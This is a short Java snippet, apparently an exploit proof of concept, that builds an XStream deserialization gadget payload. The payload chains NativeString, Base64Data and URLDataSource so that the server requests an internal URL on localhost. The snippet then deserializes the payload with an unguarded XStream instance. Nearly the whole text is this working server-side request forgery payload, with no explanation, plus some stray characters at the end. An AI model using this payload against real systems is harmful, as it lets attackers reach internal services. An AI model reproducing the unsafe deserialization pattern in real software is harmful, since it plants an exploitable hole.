 String ssrf_xml = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='javax.activation.URLDataSource'>\n" +
"            <url>http://localhost:8989/internal/:</url>\n" +
"          </dataSource>\n" +
"          <transferFlavors/>\n" +
"        </dataHandler>\n" +
"        <dataLen>0</dataLen>\n" +
"      </value>\n" +
"    </jdk.nashorn.internal.objects.NativeString>\n" +
"    <string>test</string>\n" +
"  </entry>\n" +
"</map>";
XStream xstream = new XStream();
xstream.fromXML(ssrf_xml);
激活 W